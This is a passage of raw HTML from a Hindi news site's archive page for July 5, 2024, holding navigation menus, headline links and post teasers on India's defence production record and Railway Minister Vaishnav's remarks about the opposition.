href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/" title="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा"> बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा </a></li><li> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने"> खलनायकी को नयी पहचान दी अमरीश पुरी ने </a></li><li> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल"> ‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल </a></li><li> <a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन"> अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन </a></li></ul></div></div><div class="cm-top-bar__2"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div><div class="cm-main-header"><div id="cm-header-1" class="cm-header-1"><div class="cm-container"><div class="cm-row"><div class="cm-header-col-1"><div id="cm-site-branding" class="cm-site-branding"> <a href="https://vishwavijetatimes.com/" class="custom-logo-link" rel="home"><img width="220" height="220" data-src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo lazyload" alt="" decoding="async" srcset="" data-sizes="(max-width: 220px) 100vw, 220px" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/220;" /><noscript><img width="220" height="220" src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo" alt="" decoding="async" srcset="" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a></div></div><div class="cm-header-col-2"><div id="header-right-sidebar" class="clearfix"><aside id="colormag_728x90_advertisement_widget-6" class="widget cm-728x90-advertisemen-widget clearfix"><div class="advertisement_728x90"></div></aside></div></div></div></div></div><div id="cm-header-2" class="cm-header-2"><nav id="cm-primary-nav" class="cm-primary-nav"><div class="cm-container"><div class="cm-row"><div class="cm-home-icon"> <a href="https://vishwavijetatimes.com/"
 title=""
 > <svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg> </a></div><div class="cm-header-actions"><div class="cm-random-post"> <a href="https://vishwavijetatimes.com/special-arrangements-for-security-and-traffic-on-republic-day/" title="View a random post"> <svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg> </a></div><div class="cm-top-search"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://vishwavijetatimes.com/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search"
 class="s field"
 name="s"
 value=""
 placeholder="Search"
 /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="cm-menu-toggle" aria-expanded="false"> <svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg> <svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg></p><div class="cm-menu-primary-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-601"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/">टॉप-न्यूज़</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">अंतरराष्ट्रीय समाचार</a></li><li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li><li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://vishwavijetatimes.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">खेल समाचार</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">व्यापार</a></li><li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://vishwavijetatimes.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li><li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a5%87%e0%a4%96/">लेख</a></li><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/">लाइफस्टाइल</a></li></ul></li><li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5/">लखनऊ लाइव</a></li><li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-457"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://vishwavijetatimes.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a></li><li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">मध्यप्रदेश</a></li><li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li><li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/">दिल्ली/एनसीआर</a></li><li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%be/">महाराष्ट्रा</a></li><li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8/">राजस्थान</a></li><li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://vishwavijetatimes.com/category/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d/">छत्तीसगढ़</a></li></ul></li><li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-511"><a href="#">शहर चुने</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://vishwavijetatimes.com/category/%e0%a4%ab%e0%a5%88%e0%a5%9b%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/">फैज़ाबाद</a></li><li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://vishwavijetatimes.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%97%e0%a4%b0%e0%a4%be%e0%a4%9c/">प्रयागराज</a></li><li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%b8%e0%a5%80/">वाराणसी</a></li><li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://vishwavijetatimes.com/category/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0/">गोरखपुर</a></li><li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://vishwavijetatimes.com/category/%e0%a4%86%e0%a4%9c%e0%a4%ae%e0%a4%97%e0%a5%9d/">आजमगढ़</a></li><li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be/">बलिया</a></li></ul></li><li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a></li><li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li><li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://vishwavijetatimes.com/category/%e0%a4%8f%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a4%a8/">एजुकेशन</a></li><li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://vishwavijetatimes.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac/">जॉब</a></li><li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-465"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%a8%e0%a5%8b%e0%a4%b2%e0%a5%89%e0%a4%9c%e0%a5%80/">टेक्नोलॉजी</a></li><li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://vishwavijetatimes.com/category/%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%b0/">ई-पेपर</a></li><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li></ul></div></div></div></nav></div></div></header><div id="cm-content" class="cm-content"><div class="cm-container"><div class="cm-row"><div id="cm-primary" class="cm-primary"><header class="cm-page-header"><h1 class="cm-page-title"> <span> Day: <span>July 5, 2024</span> </span></h1></header><div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" ><article id="post-34407"
 class=" post-34407 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-79 category-36 category-28 tag-10517"><div class="cm-featured-image"> <a href="https://vishwavijetatimes.com/indias-defense-production-reaches-record-level-of-rs-1-27-lakh-crore/" title="भारत का रक्षा उत्पादन 1.27 लाख करोड रुपए के रिकार्ड स्तर पर पहुंचा"> <img width="800" height="445" src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/rajnath12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" /> </a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/indias-defense-production-reaches-record-level-of-rs-1-27-lakh-crore/" title="1:45 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-05T13:45:06+00:00">July 5, 2024</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><header class="cm-entry-header"><h2 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/indias-defense-production-reaches-record-level-of-rs-1-27-lakh-crore/" title="भारत का रक्षा उत्पादन 1.27 लाख करोड रुपए के रिकार्ड स्तर पर पहुंचा"> भारत का रक्षा उत्पादन 1.27 लाख करोड रुपए के रिकार्ड स्तर पर पहुंचा </a></h2></header><div class="cm-entry-summary"><p>नई दिल्ली।  भारत का वार्षिक रक्षा उत्पादन वर्ष 2023.. 24 में 1 . 27 लाख करोड रुपए के रिकॉर्ड स्तर</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/indias-defense-production-reaches-record-level-of-rs-1-27-lakh-crore/" data-a2a-title="भारत का रक्षा उत्पादन 1.27 लाख करोड रुपए के रिकार्ड स्तर पर पहुंचा"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Findias-defense-production-reaches-record-level-of-rs-1-27-lakh-crore%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%95%E0%A4%BE%20%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%AA%E0%A4%BE%E0%A4%A6%E0%A4%A8%201.27%20%E0%A4%B2%E0%A4%BE%E0%A4%96%20%E0%A4%95%E0%A4%B0%E0%A5%8B%E0%A4%A1%20%E0%A4%B0%E0%A5%81%E0%A4%AA%E0%A4%8F%20%E0%A4%95%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A1%20%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B0%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A4%BE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Findias-defense-production-reaches-record-level-of-rs-1-27-lakh-crore%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%95%E0%A4%BE%20%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%AA%E0%A4%BE%E0%A4%A6%E0%A4%A8%201.27%20%E0%A4%B2%E0%A4%BE%E0%A4%96%20%E0%A4%95%E0%A4%B0%E0%A5%8B%E0%A4%A1%20%E0%A4%B0%E0%A5%81%E0%A4%AA%E0%A4%8F%20%E0%A4%95%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A1%20%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B0%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A4%BE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Findias-defense-production-reaches-record-level-of-rs-1-27-lakh-crore%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%95%E0%A4%BE%20%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%AA%E0%A4%BE%E0%A4%A6%E0%A4%A8%201.27%20%E0%A4%B2%E0%A4%BE%E0%A4%96%20%E0%A4%95%E0%A4%B0%E0%A5%8B%E0%A4%A1%20%E0%A4%B0%E0%A5%81%E0%A4%AA%E0%A4%8F%20%E0%A4%95%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A1%20%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B0%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A4%BE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Findias-defense-production-reaches-record-level-of-rs-1-27-lakh-crore%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%95%E0%A4%BE%20%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%AA%E0%A4%BE%E0%A4%A6%E0%A4%A8%201.27%20%E0%A4%B2%E0%A4%BE%E0%A4%96%20%E0%A4%95%E0%A4%B0%E0%A5%8B%E0%A4%A1%20%E0%A4%B0%E0%A5%81%E0%A4%AA%E0%A4%8F%20%E0%A4%95%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A1%20%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B0%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A4%BE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div> <a class="cm-entry-button" title="भारत का रक्षा उत्पादन 1.27 लाख करोड रुपए के रिकार्ड स्तर पर पहुंचा" href="https://vishwavijetatimes.com/indias-defense-production-reaches-record-level-of-rs-1-27-lakh-crore/"> <span>Read More</span> </a></div></div></article><article id="post-34403"
 class=" post-34403 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-79 category-36 category-28"><div class="cm-featured-image"> <a href="https://vishwavijetatimes.com/opposition-wants-to-discourage-railway-workers-by-posting-old-videos-vaishnav/" title="पुराने वीडियाे डाल कर रेलकर्मियों को हतोत्साहित करना चाहता है विपक्ष : वैष्णव"> <img width="800" height="445" data-src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/vaishnav12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/445;" /><noscript><img width="800" height="445" src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/vaishnav12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></noscript> </a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/opposition-wants-to-discourage-railway-workers-by-posting-old-videos-vaishnav/" title="1:37 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" 